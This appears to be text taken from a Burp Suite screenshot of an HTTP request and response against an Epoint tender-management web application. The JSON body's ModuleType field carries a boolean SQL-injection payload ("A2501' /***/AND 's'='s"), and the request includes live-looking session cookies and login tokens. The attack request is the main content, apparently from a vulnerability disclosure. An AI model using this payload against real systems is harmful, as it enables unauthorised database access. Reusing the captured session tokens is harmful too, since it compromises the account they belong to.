 Request
Raw Params Headers Hex JSON Beautifier
POST /TPBidder_5/HuiYuanInfoMis2_BT/Pages/AttachManage/AttachView.aspx/GetImgHeadInfos HTTP/1.1
Host
Content-Length: 142
Accept: */*
Origin:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Content-Type: application/json;utf-8
Referer:
BT/Pages/AttachManage/AttachView.aspx?ViewType=1&DanWeiGuid=09a37ee1-5e
c3-46db-9279-4cb066622e8d&ClientGuid=09a37ee1-5ec3-46db-9279-4cb066622e8d&ClientType=&StepGuid=9626F7EB-343B-440F-BF
C0-E3E29C2B0A99&ModuleType=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _gscu_244208201=76317670klvhrz16; _gscbrs_244208201=1; ASP.NET_SessionId=d3dwbqev0hr5mw4ttkvrh5yr;
__AntiXsrfToken=86c667e2a24b4a1e80adfe21f20e8ab8; __CSRFCOOKIE=6475b3f6-71d1-4530-a92e-59f33644c777;
EpointBid_HuiYuan_Login=1D0C67A6201C8B35F55CC401E4D451AAA43EF1ACAF26C5487E64B15FFE8D1B1BB21984D2B47AF962C9A9F4D0
57DF7E3366029B141DBCE51E000EF002E6A469EC06D5576BA102B9C3D40AB4B049043C2775CFEA2076A1E86FDE9FE4B8878FEACA6D9B804
2DE9C21CDA893FEAEFBBA33160D33FEA540529D4D335A429913027B3273F2B673B22140FDC1A1105D232BCE243DEBA65B079BCCF5238F1
B74FDBB7494D5A285D7;
UserMacAddress_1a8fdcb0-6f8d-467c-a60e-7dd148c1762e=%e6%9c%aa%e7%9f%a5%40admin123%40%e6%9c%aa%e7%9f%a5%40%e6%9c%aa%e7
%9f%a5; UserIP_1a8fdcb0-6f8d-467c-a60e-7dd148c1762e=%e6%9c%aa%e7%9f%a5;
CurrentDanWeiGuid_1a8fdcb0-6f8d-467c-a60e-7dd148c1762e=2a5c5f75-7852-49a5-8000-3e88b1d7118d;
CurrentDanWeiType_1a8fdcb0-6f8d-467c-a60e-7dd148c1762e=11; StatusCode_1a8fdcb0-6f8d-467c-a60e-7dd148c1762e=;
1a8fdcb0-6f8d-467c-a60e-7dd148c1762e11skinName=white; ScreenWidth=1920; ScreenHeight=865
Connection: close
{"ClientType": "", "ClientGuid": "09a37ee1-5ec3-46db-9279-4cb066622e8d", "ModuleType": " A2501' /***/AND 's'='s", "IsBackEnd": false }
Response
Raw Headers Hex JSON Beautifier
{
"d": "[]"
}